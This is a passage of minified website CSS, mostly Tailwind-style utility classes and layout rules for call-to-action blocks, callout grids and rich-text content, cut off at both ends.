auto}.text_cta_2025{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:2rem;padding-bottom:2rem}.text_cta_2025__alignment--left{text-align:left;margin-left:auto;margin-right:auto}.text_cta_2025__alignment--center{text-align:center;margin-left:auto;margin-right:auto}.text_cta_2025__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.text_cta_2025__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.text_cta_2025__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.text_cta_2025__width--narrow{max-width:690px}.text_cta_2025__width--full{max-width:100%}@media (max-width:48rem){.text_cta_2025{padding-top:2rem}}.author-template-default .text_cta__content{margin:0 auto}.text_cta{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem}@media (max-width:48rem){.text_cta{padding-top:3.5rem}}.three_column_callout{padding-top:6rem;padding-bottom:6rem}.three_column_callout a:hover{text-decoration:none}.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container--three_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.three_column_callout-container--four_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles{display:flex;flex-wrap:wrap;justify-content:center}.three_column_callout-container--five_tiles .callout-tile{min-height:18.75rem;width:calc(33% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:60rem){.three_column_callout-container{padding-top:3.5rem;padding-bottom:3.5rem;display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:calc(50% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--five_tiles,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:100%}.three_column_callout-container--six_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}}body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 10/span 10;grid-column-start:2}@media (max-width:84.25rem){body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:100px;padding-bottom:100px}@media (max-width:63.9375rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{padding-top:30px;padding-bottom:30px}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 8/span 8;grid-column-start:3}@media (max-width:84.25rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}@media (max-width:75rem){body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{gap:1.5rem}}body.page .wysiwyg .wysiwyg-content,body.page body#tinymce.wp-editor .wysiwyg-content,body.single-glossary .wysiwyg .wysiwyg-content,body.single-glossary body#tinymce.wp-editor .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,body#tinymce.wp-editor h2,body#tinymce.wp-editor h3,body#tinymce.wp-editor h4,body#tinymce.wp-editor h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg h2,body#tinymce.wp-editor h2{font-size:3.25rem;line-height:3.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:2.5rem;line-height:3rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.625rem;line-height:2rem}.wysiwyg h5,body#tinymce.wp-editor h5{font-size:1.5rem;line-height:1.875rem}.wysiwyg .h2--dark,.wysiwyg .h3--dark,.wysiwyg .h4--dark,.wysiwyg .h5--dark,body#tinymce.wp-editor .h2--dark,body#tinymce.wp-editor .h3--dark,body#tinymce.wp-editor .h4--dark,body#tinymce.wp-editor .h5--dark{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg .text_cta_2025__bg--brand h2,.wysiwyg .text_cta_2025__bg--brand p,.wysiwyg .text_cta_2025__bg--dark h2,.wysiwyg .text_cta_2025__bg--dark p,body#tinymce.wp-editor .text_cta_2025__bg--brand h2,body#tinymce.wp-editor .text_cta_2025__bg--brand p,body#tinymce.wp-editor .text_cta_2025__bg--dark h2,body#tinymce.wp-editor .text_cta_2025__bg--dark p{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg p.text-blue-500,body#tinymce.wp-editor p.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg strong,body#tinymce.wp-editor strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:4rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity));text-decoration:none}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-left:1.25rem;margin-bottom:.375rem;padding-left:.5rem}.wysiwyg ol li:last-child,.wysiwyg ul li:last-child,body#tinymce.wp-editor ol li:last-child,body#tinymce.wp-editor ul li:last-child{margin-bottom:0}.wysiwyg ol li,body#tinymce.wp-editor ol li{list-style-type:decimal}.wysiwyg ul li,body#tinymce.wp-editor ul li{list-style-type:disc}.wysiwyg a,body#tinymce.wp-editor a{font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg a:hover,body#tinymce.wp-editor a:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.wysiwyg blockquote,.wysiwyg blockquote p,body#tinymce.wp-editor blockquote,body#tinymce.wp-editor blockquote p{font-family:Maison Neue Extended,sans-serif}.wysiwyg .wp-caption-dt,.wysiwyg figure,.wysiwyg img,body#tinymce.wp-editor .wp-caption-dt,body#tinymce.wp-editor figure,body#tinymce.wp-editor img{display:inline-block;max-width:100%}.wysiwyg .wp-caption-dd,.wysiwyg .wp-caption-text,body#tinymce.wp-editor .wp-caption-dd,body#tinymce.wp-editor .wp-caption-text{margin-top:.5rem;font-size:.875rem;line-height:1rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg .tick-styles-ul,body#tinymce.wp-editor .tick-styles-ul{padding-left:0}.wysiwyg .tick-styles-ul li,body#tinymce.wp-editor .tick-styles-ul li{position:relative;margin-left:0;display:block;list-style-type:none;padding-left:0}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;margin-right:1rem;margin-bottom:-4px;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}body.page .wysiwyg .wysiwyg-content img,body.page body#tinymce.wp-editor .wysiwyg-content img{width:100%;object-fit:cover}.wysiwyg .wysiwyg-content :last-child,body#tinymce.wp-editor .wysiwyg-content :last-child{margin-bottom:0}.wysiwyg .wysiwyg-blockquote__person,body#tinymce.wp-editor .wysiwyg-blockquote__person{margin-top:2rem;display:block;text-align:right;font-size:1.5rem;font-weight:500;text-transform:uppercase;line-height:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg+.wysiwyg{margin-top:5.5rem}@media (max-width:48rem){.wysiwyg h2,body#tinymce.wp-editor h2{font-size:2rem;line-height:2.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:1.5rem;line-height:1.75rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.5rem;line-height:1.875rem}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:2rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-bottom:.375rem;margin-left:1.25rem;padding-left:.5rem}.wysiwyg a,body#tinymce.wp-editor a{font-size:1rem;line-height:1.5rem}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{position:relative;width:.75rem}.wysiwyg+.wysiwyg{margin-top:1.5rem}}.wysiwyg_key_insight-label{position:absolute;top:2rem;left:-1rem;display:block;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding:.5rem 1.25rem;font-size:.75rem;font-weight:700;text-transform:uppercase;line-height:.875rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg_image_header{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.wysiwyg_image_header .wysiwyg{margin-left:auto;margin-right:auto;max-width:45.25rem}.wysiwyg_image_header .wysiwyg .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.wysiwyg_image_header .wysiwyg{margin-left:2.5rem;margin-right:2.5rem}}@media (max-width:60rem){.wysiwyg_image_header{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.wysiwyg_image_header .wysiwyg{margin-left:0;margin-right:0}}.parent-cta{background:#fff;padding:100px 0}.parent-cta .h-container{max-width:86.45rem}@media (max-width:75rem){.parent-cta .h-container{max-width:83rem;padding-left:5.5rem;padding-right:5.5rem}}@media (max-width:60rem){.parent-cta .h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.parent-cta .h-container{padding-left:24px;padding-right:24px}}.parent-cta__content{display:flex;background:#36405e;padding:60px 50px}@media (max-width:48rem){.parent-cta__content{flex-direction:column;padding:40px 30px}}.parent-cta__text-container-left{width:40%;padding-right:28px}@media (max-width:48rem){.parent-cta__text-container-left{width:100%;padding-right:0}}.parent-cta__text-container-left p{font-size:1.1rem;font-weight:400;line-height:normal;margin-bottom:30px}.parent-cta__text-container-right{width:60%;padding-left:45px}@media (max-width:48rem){.parent-cta__text-container-right{width:100%;padding-left:0;margin-top:30px}}.parent-cta__text-container-right p{font-size:1.25rem;font-weight:400;line-height:normal}.parent-cta h1,.parent-cta h3,.parent-cta p{color:#fff}.parent-cta h1{font-size:2.5rem;font-weight:600;line-height:normal;margin-bottom:14px}@media (max-width:48rem){.parent-cta h1{font-size:2.2rem}}.parent-cta h3{font-size:1.72rem;font-weight:600;line-height:24px;margin-bottom:10px}@media (max-width:48rem){.parent-cta h3{font-size:1.5rem}}.parent-cta h3:not(:first-of-type){margin-top:30px}.header .post_navigation_desktop_main--in-dark .logo-white{display:block}.header .post_navigation_desktop_main--in-dark .logo-blue,.header .post_navigation_desktop_main--in-light .logo-white{display:none}.header .post_navigation_desktop_main--in-light .logo-blue{display:block}.header .post_navigation_desktop_main--in-light .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.bottom-0{bottom:0}.top-\[-8px\]{top:-8px}.left-\[-60px\]{left:-60px}.top-0{top:0}.left-0{left:0}.right-0{right:0}.top-32{top:2rem}.right-32{right:2rem}.top-72{top:4.5rem}.right-64{right:4rem}.top-64{top:4rem}.left-400{left:25rem}.top-110{top:6.875rem}.top-full{top:100%}.left-1\/2{left:50%}.right-3{right:.75rem}.-left-3{left:-.75rem}.left-4{left:1rem}.top-1\/2{top:50%}.left-1\/4{left:25%}.top-200{top:12.5rem}.left-3\/4{left:75%}.top-152{top:9.5rem}.-top-160{top:-10rem}.top-\[3px\]{top:3px}.top-\[5px\]{top:5px}.top-273{top:17.0625rem}.top-auto{top:auto}.top-6{top:1.5rem}.right-6{right:1.5rem}.top-3\/5{top:60%}.-top-2{top:-.125rem}.right-\[-32px\]{right:-32px}.left-full{left:100%}.bottom-3\.5{bottom:.875rem}.bottom-3{bottom:.75rem}.right-5{right:1.25rem}.-right-56{right:-3.5rem}.right-56{right:3.5rem}.-right-40{right:-2.5rem}.right-40{right:2.5rem}.-right-16{right:-1rem}.right-16{right:1rem}.-right-32{right:-2rem}.-bottom-32{bottom:-2rem}.-right-1{right:-.25rem}.-top-98{top:-6.125rem}.left-auto{left:auto}.-top-32{top:-2rem}.right-48{right:3rem}.top-274{top:17.125rem}.-top-40{top:-2.5rem}.-bottom-40{bottom:-2.5rem}.-top-178{top:-11.125rem}.top-220{top:13.75rem}.bottom-56{bottom:3.5rem}.right-auto{right:auto}.left-\[24px\]{left:24px}.left-\[72px\]{left:72px}.-left-16{left:-1rem}.z-0{z-index:0}.z-1{z-index:1}.z-50{z-index:50}.z-40{z-index:40}.z-30{z-index:30}.z-10{z-index:10}.z-20{z-index:20}.-z-1{z-index:-1}.order-1{order:1}.order-2{order:2}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-6{grid-column:span 6/span 6}.col-span-4{grid-column:span 4/span 4}.col-span-2{grid-column:span 2/span 2}.col-span-10{grid-column:span 10/span 10}.col-span-1{grid-column:span 1/span 1}.col-span-9{grid-column:span 9/span 9}.col-span-full{grid-column:1/-1}.col-span-12{grid-column:span 12/span 12}.col-span-11{grid-column:span 11/span 11}.col-auto{grid-column:auto}.col-span-5{grid-column:span 5/span 5}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-4{grid-column-start:4}.col-start-9{grid-column-start:9}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-5{grid-column-start:5}.col-start-3{grid-column-start:3}.col-end-10{grid-column-end:10}.col-end-13{grid-column-end:13}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-7{grid-column-end:7}.row-start-1{grid-row-start:1}.m-0{margin:0}.my-32{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-10{margin-left:.625rem;margin-right:.625rem}.-mx-16{margin-left:-1rem;margin-right:-1rem}.mx-4{margin-left:.25rem;margin-right:.25rem}.my-88{margin-top:5.5rem;margin-bottom:5.5rem}.mb-56{margin-bottom:3.5rem}.mb-48{margin-bottom:3rem}.mr-16{margin-right:1rem}.mb-88{margin-bottom:5.5rem}.mt-24{margin-top:1.5rem}.mt-16{margin-top:1rem}.mt-40{margin-top:2.5rem}.mt-8{margin-top:.5rem}.mr-64{margin-right:4rem}.ml-24{margin-left:1.5rem}.mr-24{margin-right:1.5rem}.mr-20{margin-right:1.25rem}.mb-32{margin-bottom:2rem}.mt-32{margin-top:2rem}.mb-0{margin-bottom:0}.mt-48{margin-top:3rem}.mt-10{margin-top:.625rem}.mb-34{margin-bottom:2.125rem}.mr-32{margin-right:2rem}.mt-116{margin-top:7.25rem}.mb-24{margin-bottom:1.5rem}.mb-8{margin-bottom:.5rem}.mt-72{margin-top:4.5rem}.ml-76{margin-left:4.75rem}.mb-42{margin-bottom:2.625rem}.mr-0{margin-right:0}.ml-72{margin-left:4.5rem}.mb-30{margin-bottom:1.875rem}.mr-12{margin-right:.75rem}.ml-6{margin-left:.375rem}.mr-8{margin-right:.5rem}.ml-4{margin-left:.25rem}.mb-16{margin-bottom:1rem}.mt-20{margin-top:1.25rem}.mr-\[30px\]{margin-right:30px}.ml-\[112px\]{margin-left:112px}.mb-4{margin-bottom:.25rem}.mt-\[16px\]{margin-top:16px}.mb-40{margin-bottom:2.5rem}.mr-\[-12px\]{margin-right:-12px}.ml-32{margin-left:2rem}.mt-28{margin-top:1.75rem}.mb-12{margin-bottom:.75rem}.mt-2{margin-top:.125rem}.mr-22{margin-right:1.375rem}.mr-10{margin-right:.625rem}.ml-14{margin-left:.875rem}.mb-28{margin-bottom:1.75rem}.mt-56{margin-top:3.5rem}.mb-2{margin-bottom:.125rem}.mb-6{margin-bottom:.375rem}.mb-3{margin-bottom:.75rem}.mb-52{margin-bottom:3.25rem}.mt-36{margin-top:2.25rem}.mt-0{margin-top:0}.mb-26{margin-bottom:1.625rem}.mb-44{margin-bottom:2.75rem}.mt-\[40px\]{margin-top:40px}.mb-\[40px\]{margin-bottom:40px}.ml-10{margin-left:.625rem}.mt-50{margin-top:3.125rem}.-mt-55{margin-top:-3.4375rem}.-ml-49{margin-left:-3.0625rem}.mb-60{margin-bottom:3.75rem}.-mb-32{margin-bottom:-2rem}.mt-42{margin-top:2.625rem}.mt-62{margin-top:3.875rem}.mb-64{margin-bottom:4rem}.mb-98{margin-bottom:6.125rem}.mb-118{margin-bottom:7.375rem}.ml-0{margin-left:0}.mt-1{margin-top:.25rem}.-mt-2{margin-top:-.125rem}.mt-64{margin-top:4rem}.ml-16{margin-left:1rem}.mb-\[20px\]{margin-bottom:20px}.ml-8{margin-left:.5rem}.mb-\[24px\]{margin-bottom:24px}.mr-40{margin-right:2.5rem}.mt-80{margin-top:5rem}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.ml-auto{margin-left:auto}.mt-96{margin-top:6rem}.-ml-32{margin-left:-2rem}.mb-\[80px\]{margin-bottom:80px}.ml-96{margin-left:6rem}.ml-40{margin-left:2.5rem}.mt-52{margin-top:3.25rem}.ml-20{margin-left:1.25rem}.-ml-76{margin-left:-4.75rem}.mb-\[-4px\]{margin-bottom:-4px}.mb-18{margin-bottom:1.125rem}.ml-12{margin-left:.75rem}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-24{height:1.5rem}.h-full{height:100%}.h-32{height:2rem}.h-690{height:43.125rem}.h-520{height:32.5rem}.h-14{height:.875rem}.h-45{height:2.8125rem}.h-16{height:1rem}.h-\[20px\]{height:20px}.h-100{height:6.25rem}.h-screen{height:100vh}.h-\[27px\]{height:27px}.h-40{height:2.5rem}.h-56{height:3.5rem}.h-13{height:.8125rem}.h-auto{height:auto}.h-\[73px\]{height:73px}.h-70{height:4.375rem}.h-12{height:.75rem}.h-190{height:11.875rem}.h-22{height:1.375rem}.h-20{height:1.25rem}.h-18{height:1.125rem}.h-64{height:4rem}.h-72{height:4.5rem}.h-0{height:0}.h-3{height:.75rem}.h-\[15px\]{height:15px}.h-6{height:.375rem}.h-650{height:40.625rem}.h-78{height:4.875rem}.h-582{height:36.375rem}.h-60{height:3.75rem}.h-136{height:8.5rem}.h-48{height:3rem}.h-\[16px\]{height:16px}.h-\[140px\]{height:140px}.h-\[200px\]{height:200px}.h-5{height:.3125rem}.h-\[24px\]{height:24px}.h-\[14px\]{height:14px}.h-4{height:.25rem}.h-half{height:50%}.h-\[70px\]{height:70px}.h-164{height:10.25rem}.h-616{height:38.5rem}.h-\[18px\]{height:18px}.h-36{height:2.25rem}.h-42{height:2.625rem}.h-730{height:45.625rem}.h-630{height:39.375rem}.h-437{height:27.3125rem}.h-8{height:.5rem}.h-10{height:.625rem}.max-h-full{max-height:100%}.max-h-232{max-height:14.5rem}.max-h-300{max-height:18.75rem}.max-h-316{max-height:19.75rem}.max-h-78{max-height:4.875rem}.max-h-225{max-height:14.0625rem}.max-h-480{max-height:30rem}.max-h-616{max-height:38.5rem}.max-h-none{max-height:none}.max-h-495{max-height:30.9375rem}.max-h-\[192px\]{max-height:192px}.max-h-\[186px\]{max-height:186px}.max-h-630{max-height:39.375rem}.min-h-full{min-height:100%}.min-h-520{min-height:32.5rem}.min-h-43{min-height:2.6875rem}.min-h-442{min-height:27.625rem}.min-h-\[44px\]{min-height:44px}.min-h-296{min-height:18.5rem}.min-h-181{min-height:11.3125rem}.min-h-450{min-height:28.125rem}.min-h-300{min-height:18.75rem}.min-h-0,.min-h-none{min-height:0}.min-h-\[404px\]{min-height:404px}.min-h-\[672px\]{min-height:672px}.min-h-\[192px\]{min-height:192px}.min-h-716{min-height:44.75rem}.w-full{width:100%}.w-24{width:1.5rem}.w-16{width:1rem}.w-6{width:.375rem}.w-32{width:2rem}.w-auto{width:auto}.w-14{width:.875rem}.w-45{width:2.8125rem}.w-\[40px\]{width:40px}.w-100{width:6.25rem}.w-\[180px\]{width:180px}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-227{width:14.0625rem}.w-\[127px\]{width:127px}.w-screen{width:100vw}.w-\[27px\]{width:27px}.w-20{width:1.25rem}.w-13{width:.8125rem}.w-70{width:4.375rem}.w-344{width:21.5rem}.w-10{width:.625rem}.w-12{width:.75rem}.w-\[6rem\]{width:6rem}.w-\[140px\]{width:140px}.w-30{width:1.875rem}.w-22{width:1.375rem}.w-18{width:1.125rem}.w-64{width:4rem}.w-8{width:.5rem}.w-3{width:.1875rem}.w-400{width:25rem}.w-\[15px\]{width:15px}.w-98{width:6.125rem}.w-184{width:11.5rem}.w-1{width:.0625rem}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-352{width:22rem}.w-5{width:.3125rem}.w-9{width:.5625rem}.w-0{width:0}.w-\[24px\]{width:24px}.w-\[8px\]{width:8px}.w-half{width:50%}.w-56{width:3.5rem}.w-\[18px\]{width:18px}.w-42{width:2.625rem}.w-526{width:32.875rem}.w-\[12px\]{width:12px}.min-w-\[27px\]{min-width:27px}.min-w-432{min-width:27rem}.min-w-160{min-width:10rem}.min-w-\[44px\]{min-width:44px}.min-w-\[130px\]{min-width:130px}.min-w-\[1rem\]{min-width:1rem}.min-w-full{min-width:100%}.min-w-0{min-width:0}.min-w-\[180px\]{min-width:180px}.max-w-940{max-width:58.75rem}.max-w-1252{max-width:78.25rem}.max-w-884{max-width:55.25rem}.max-w-388{max-width:24.25rem}.max-w-484{max-width:30.25rem}.max-w-624{max-width:39rem}.max-w-660{max-width:41.25rem}.max-w-400{max-width:25rem}.max-w-full{max-width:100%}.max-w-442{max-width:27.625rem}.max-w-\[820px\]{max-width:820px}.max-w-1680{max-width:105rem}.max-w-545{max-width:34.0625rem}.max-w-265{max-width:16.5625rem}.max-w-323{max-width:20.1875rem}.max-w-\[707px\]{max-width:707px}.max-w-432{max-width:27rem}.max-w-225{max-width:14.0625rem}.max-w-934{max-width:58.375rem}.max-w-832{max-width:52rem}.max-w-1014{max-width:63.375rem}.max-w-292{max-width:18.25rem}.max-w-1180{max-width:73.75rem}.max-w-160{max-width:10rem}.max-w-\[1176px\]{max-width:1176px}.max-w-350{max-width:21.875rem}.max-w-616{max-width:38.5rem}.max-w-\[464px\]{max-width:464px}.max-w-597{max-width:37.3125rem}.max-w-none{max-width:none}.max-w-\[435px\]{max-width:435px}.max-w-724{max-width:45.25rem}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.translate-y-2{--tw-translate-y:0.5rem;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-y-6{--tw-translate-y:1.5rem;transform:var(--tw-transform)}.-translate-x-2\/4{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-2\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate:0deg}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-45{transform:var(--tw-transform)}.rotate-45{--tw-rotate:45deg}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75,.scale-150{transform:var(--tw-transform)}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9;transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.transform{transform:var(--tw-transform)}.transform-gpu{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-32{gap:2rem}.gap-4{gap:.25rem}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[12px\]{gap:12px}.gap-28{gap:1.75rem}.gap-8{gap:.5rem}.gap-16{gap:1rem}.gap-24{gap:1.5rem}.gap-\[2rem\]{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[14px\]{gap:14px}.gap-x-46{column-gap:2.875rem}.gap-x-50{column-gap:3.125rem}.gap-x-8{column-gap:.5rem}.gap-y-40{row-gap:2.5rem}.gap-x-96{column-gap:6rem}.gap-x-32{column-gap:2rem}.gap-y-\[26px\]{row-gap:26px}.gap-x-\[10px\]{column-gap:10px}.gap-y-64{row-gap:4rem}.gap-y-\[80px\]{row-gap:80px}.gap-x-16{column-gap:1rem}.gap-x-\[100px\]{column-gap:100px}.gap-y-\[32px\]{row-gap:32px}.gap-x-\[2rem\]{column-gap:2rem}.gap-y-\[1rem\]{row-gap:1rem}.gap-y-32{row-gap:2rem}.gap-y-6{row-gap:.375rem}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(241,241,241,var(--tw-divide-opacity))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre{white-space:pre}.rounded-circle{border-radius:50%}.rounded-full{border-radius:9999px}.rounded-4{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-24{border-radius:1.5rem}.rounded-27{border-radius:1.6875rem}.rounded-2xl{border-radius:1rem}.rounded-20{border-radius:1.25rem}.rounded-\[4px\]{border-radius:4px}.rounded-tl-none{border-top-left-radius:0}.rounded-tr-none{border-top-right-radius:0}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br-md{border-bottom-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-t